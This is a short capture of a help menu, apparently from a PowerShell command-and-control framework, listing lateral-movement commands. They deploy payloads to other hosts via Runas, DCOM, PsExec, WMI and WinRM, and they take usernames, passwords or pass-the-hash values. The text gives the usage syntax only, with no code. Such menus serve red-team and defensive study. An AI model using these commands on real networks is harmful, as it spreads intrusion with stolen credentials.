 PS 1>: help 6
Lateral Movement:
========================================================
Invoke-RunasPayload -User <user> -Password '<pass>' -Domain <dom>
Invoke-RunasProxyPayload -User <user> -Password '<pass>' -Domain <dom>
Invoke-RunasDaisyPayload -User <user> -Password '<pass>' -Domain <dom>
Invoke-DCOMPayload -Target <ip>
Invoke-DCOMProxyPayload -Target <ip>
Invoke-DCOMDaisyPayload -Target <ip>
Invoke-PsExecPayload -Target <ip> -Domain <dom> -User <user> -pass '<pass>' -Hash <hash-optional>
Invoke-PsExecProxyPayload -Target <ip> -Domain <dom> -User <user> -pass '<pass>' -Hash <hash-optional>
Invoke-PsExecDaisyPayload -Target <ip> -Domain <dom> -User <user> -pass '<pass>' -Hash <hash-optional>
Invoke-WMIPayload -Target <ip> -Domain <dom> -Username <user> -Password '<pass>' -Hash <hash-optional>
Invoke-WMIProxyPayload -Target <ip> -Domain <dom> -User <user> -pass '<pass>' -Hash <hash-optional>
Invoke-WMIDaisyPayload -Target <ip> -Domain <dom> -user <user> -pass '<pass>'
Invoke-WinRMSession -IPAddress <ip> -user <dom\user> -pass <pass>